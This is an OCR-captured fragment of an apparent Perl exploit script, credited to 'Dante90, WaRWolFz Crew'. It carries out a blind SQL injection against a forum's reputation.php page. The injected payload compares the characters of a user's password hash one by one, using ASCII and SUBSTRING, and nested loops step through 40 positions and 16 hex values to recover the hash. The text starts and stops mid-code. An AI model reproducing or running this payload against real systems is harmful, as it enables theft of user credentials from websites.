
    print " ---------------------------
--------------------------- \n";

    exit;

}

sub Blind_SQL_Jnjection{

    my ($dec,$hex) = @_;

    return "Dante90, WaRWolFz Crew\" OR 
ASCII(SUBSTRING((SELECT `password` FROM 
`users` WHERE 
`id`=${ID}),${dec},1))=${hex}/*";

}

for(my $I=1; $I<=40; $I++){ #N Hash 
characters

    for(my $J=0; $J<=15; $J++){ #0 -> F

        my $Post = $HTTP-
>post($Host.'reputation.php?',[

                    form_sent    => 
'1',
